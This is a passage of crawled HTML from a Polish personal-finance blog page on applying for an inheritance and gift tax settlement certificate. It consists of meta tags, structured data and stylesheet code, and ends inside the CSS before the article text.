

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/
body_size: 22110
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn! - styczeń 2026 - Oszczednoscie.pl</title>
<meta name="description" content="Większość osób, które dziedziczą majątek po zmarłych, musi zapłacić podatek od spadków i darowizn. Wysokość podatku zależy od stosunku prawnego między"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn! - styczeń 2026 - Oszczednoscie.pl" />
<meta property="og:description" content="Większość osób, które dziedziczą majątek po zmarłych, musi zapłacić podatek od spadków i darowizn. Wysokość podatku zależy od stosunku prawnego między" />
<meta property="og:url" content="https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/" />
<meta property="og:site_name" content="Oszczednoscie.pl" />
<meta property="article:tag" content="podatku spadków darowizn" />
<meta property="article:tag" content="uregulowaniu podatku spadków" />
<meta property="article:tag" content="wydanie zaświadczenia uregulowaniu" />
<meta property="article:tag" content="wydanie zaświadczenia uregulowaniu podatku spadków" />
<meta property="article:tag" content="zaświadczenia uregulowaniu podatku spadków" />
<meta property="article:tag" content="zaświadczenia uregulowaniu podatku spadków darowizn" />
<meta property="article:section" content="Oszczędzanie" />
<meta property="og:image" content="https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png" />
<meta property="og:image:secure_url" content="https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png" />
<meta property="og:image:width" content="506" />
<meta property="og:image:height" content="713" />
<meta property="og:image:alt" content="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-11-20T20:28:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dowiedz Się Jak Uregulować Wniosek O Wydanie Zaświadczenia Od Podatku Od Spadków I Darowizn! - styczeń 2026 - Oszczednoscie.pl" />
<meta name="twitter:description" content="Większość osób, które dziedziczą majątek po zmarłych, musi zapłacić podatek od spadków i darowizn. Wysokość podatku zależy od stosunku prawnego między" />
<meta name="twitter:image" content="https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Lucjusz Jaworski" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="5 minut/y" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FinancialService","Organization"],"@id":"https://oszczednoscie.pl/#organization","name":"Oszczednoscie.pl","url":"https://oszczednoscie.pl","logo":{"@type":"ImageObject","@id":"https://oszczednoscie.pl/#logo","url":"https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-twoj-przewodnik-po-finansach-blank-1.png","contentUrl":"https://oszczednoscie.pl/wp-content/uploads/2023/05/cropped-twoj-przewodnik-po-finansach-blank-1.png","caption":"Oszczednoscie.pl","inLanguage":"pl-PL","width":"715","height":"355"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://oszczednoscie.pl/#logo"}},{"@type":"WebSite","@id":"https://oszczednoscie.pl/#website","url":"https://oszczednoscie.pl","name":"Oszczednoscie.pl","publisher":{"@id":"https://oszczednoscie.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png","url":"https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png","width":"506","height":"713","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/#webpage","url":"https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/","name":"Dowiedz Si\u0119 Jak Uregulowa\u0107 Wniosek O Wydanie Za\u015bwiadczenia Od Podatku Od Spadk\u00f3w I Darowizn! - stycze\u0144 2026 - Oszczednoscie.pl","datePublished":"2023-11-20T20:28:44+00:00","dateModified":"2023-11-20T20:28:44+00:00","isPartOf":{"@id":"https://oszczednoscie.pl/#website"},"primaryImageOfPage":{"@id":"https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://oszczednoscie.pl/author/lucjuszjaworski/","name":"Lucjusz Jaworski","url":"https://oszczednoscie.pl/author/lucjuszjaworski/","image":{"@type":"ImageObject","@id":"https://oszczednoscie.pl/wp-content/uploads/2023/05/avatar_user_2_1683812607-96x96.jpg","url":"https://oszczednoscie.pl/wp-content/uploads/2023/05/avatar_user_2_1683812607-96x96.jpg","caption":"Lucjusz Jaworski","inLanguage":"pl-PL"},"sameAs":["https://oszczednoscie.pl/"],"worksFor":{"@id":"https://oszczednoscie.pl/#organization"}},{"@type":"NewsArticle","headline":"Dowiedz Si\u0119 Jak Uregulowa\u0107 Wniosek O Wydanie Za\u015bwiadczenia Od Podatku Od Spadk\u00f3w I Darowizn! - stycze\u0144 2026","datePublished":"2023-11-20T20:28:44+00:00","dateModified":"2023-11-20T20:28:44+00:00","articleSection":"Oszcze\u0328dzanie","author":{"@id":"https://oszczednoscie.pl/author/lucjuszjaworski/","name":"Lucjusz Jaworski"},"publisher":{"@id":"https://oszczednoscie.pl/#organization"},"description":"Wi\u0119kszo\u015b\u0107 os\u00f3b, kt\u00f3re dziedzicz\u0105 maj\u0105tek po zmar\u0142ych, musi zap\u0142aci\u0107 podatek od spadk\u00f3w i darowizn. Wysoko\u015b\u0107 podatku zale\u017cy od stosunku prawnego mi\u0119dzy","name":"Dowiedz Si\u0119 Jak Uregulowa\u0107 Wniosek O Wydanie Za\u015bwiadczenia Od Podatku Od Spadk\u00f3w I Darowizn! - stycze\u0144 2026","@id":"https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/#richSnippet","isPartOf":{"@id":"https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/#webpage"},"image":{"@id":"https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://oszczednoscie.pl/dowiedz-si-jak-uregulowa-wniosek-o-wydanie/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oszczednoscie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foszczednoscie.pl%2Fdowiedz-si-jak-uregulowa-wniosek-o-wydanie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oszczednoscie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foszczednoscie.pl%2Fdowiedz-si-jak-uregulowa-wniosek-o-wydanie%2F&#038;format=xml" />
<!-- oszczednoscie.pl is managing ads with Advanced Ads 1.55.0 --><script id="oszcz-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://oszczednoscie.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oszczednoscie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://oszczednoscie.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://oszczednoscie.pl/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://oszczednoscie.pl/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://oszczednoscie.pl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:100%;}@media (max-width: 992px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://oszczednoscie.pl/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://oszczednoscie.pl/wp-content/uploads/generatepress/style.min.css?ver=1686132504' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-6481db8f{border-bottom:1px solid rgba(69, 69, 69, 0.3);background-color:var(--base-3);}.gb-container-dd18ed2b{max-width:1260px;display:flex;align-items:center;justify-content:space-between;padding:15px 30px;margin-right:auto;margin-left:auto;}.gb-container-fa316a58{display:flex;column-gap:40px;}.gb-container-7afcb2fa{display:flex;column-gap:25px;}.gb-container-e634d9fb{min-height:600px;max-width:1400px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;margin-right:auto;margin-left:auto;border-right:20px solid var(--base-3);border-bottom:20px solid var(--base-3);border-left:20px solid var(--base-3);background-image:url(https://oszczednoscie.pl/wp-content/uploads/2023/05/dowiedz-si-jak-uregulowa-wniosek-o-wydanie_1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{width:860px;max-width:860px;text-align:center;padding:60px 60px 10px;margin-right:auto;margin-left:auto;background-color:var(--base-3);}.gb-container-fcae982c{max-width:860px;padding:20px 60px 40px;margin-right:auto;margin-left:auto;background-color:var(--base-3);}.gb-container-02d854d8{padding:40px;margin-top:50px;margin-bottom:20px;background-color:var(--base-2);}.gb-container-f4a9fdfa{height:100%;}.gb-grid-wrapper > .gb-grid-column-f4a9fdfa{width:22%;}.gb-container-9d875209{height:100%;}.gb-grid-wrapper > .gb-grid-column-9d875209{width:78%;}.gb-container-8565ee6c{max-width:920px;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto;}.gb-container-f959b86e{height:100%;min-height:160px;background-image:url(https://oszczednoscie.pl/wp-content/uploads/2023/05/tylko-tutaj-gdzie-kupowa-kryptowaluty_3.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{height:100%;padding:20px 40px 20px 20px;margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{height:100%;z-index:5;position:relative;padding:20px 20px 20px 40px;margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{height:100%;min-height:160px;background-image:url(https://oszczednoscie.pl/wp-content/uploads/2023/05/konto-walutowe-gdzie-najlepiej-poznaj-najlepsze_2.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 a{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-container-055f2311{max-width:1260px;padding:120px 30px;margin-right:auto;margin-left:auto;}.gb-container-7ad87699{height:100%;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-container-1163293f{height:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-container-ab03ade7{height:100%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-container-b54527b6{height:100%;padding-top:60px;border-top:1px solid rgba(102, 102, 102, 0.5);}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}a.gb-button-547640a1{display:inline-flex;align-items:center;justify-content:center;font-size:12px;letter-spacing:0.15em;font-weight:700;text-transform:uppercase;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-547640a1:hover, a.gb-button-547640a1:active, a.gb-button-547640a1:focus{color:var(--contrast-2);}a.gb-button-656dfaea{display:inline-flex;align-items:center;justify-content:center;font-size:12px;letter-spacing:0.15em;font-weight:700;text-transform:uppercase;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-656dfaea:hover, a.gb-button-656dfaea:active, a.gb-button-656dfaea:focus{color:var(--contrast-2);}a.gb-button-8319cd9d{display:inline-flex;align-items:center;justify-content:center;font-size:12px;letter-spacing:0.15em;font-weight:700;text-transform:uppercase;text-align:center;margin-right:40px;color:var(--contrast);text-decoration:none;}a.gb-button-8319cd9d:hover, a.gb-button-8319cd9d:active, a.gb-button-8319cd9d:focus{color:var(--contrast-2);}a.gb-button-54bc6828{display:inline-flex;align-items:center;justify-content:center;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-54bc6828:hover, a.gb-button-54bc6828:active, a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;line-height:0;}a.gb-button-54bc6828 .gb-icon svg{height:1em;width:1em;fill:currentColor;}a.gb-button-21236cc4{display:inline-flex;align-items:center;justify-content:center;text-align:center;color:var(--contrast);text-decoration:none;}a.gb-button-21236cc4:hover, a.gb-button-21236cc4:active, 